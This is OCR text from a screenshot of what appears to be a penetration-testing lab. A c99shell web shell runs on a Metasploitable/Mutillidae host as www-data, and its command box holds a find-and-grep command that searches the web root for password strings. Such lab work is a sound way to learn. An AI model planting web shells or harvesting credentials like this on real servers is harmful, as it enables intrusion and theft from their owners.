 Applications Places Firefox ESR Wed 05:51 1
10.0.1.100 - c99shell - Mozilla Firefox
File Edit View History Bookmarks Tools Help
http://10.0...nt+Details http://10.0.1...load_file.php 10.0.1.100 - c99shell
10.0.1.100/mutillidae/c99.php?act=cmd Search
Most Visited Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB Aircrack-ng Kali Forums NetHunter »
uname -a: Linux metasploitable 2.6.24-16-server #1 SMP Thu Apr 10 13:58:00 UTC 2008 i686
uid=33(www-data) gid=33(www-data) groups=33(www-data)
Safe-mode: OFF (not secure)
/var/www/mutillidae/ drwxrwxrwx
Free 5.18 GB of 6.94 GB (74.54%)
Encoder Bind Proc. FTP brute Sec. SQL PHP-code Feedback Self remove Logout
Result of execution this command:
/var/www/mutillidae
find /var/www/mutillidae -name "*.php" | xargs grep -i "password" | grep "="
Execute Display in text-area
:: Command execute ::
Enter: Select: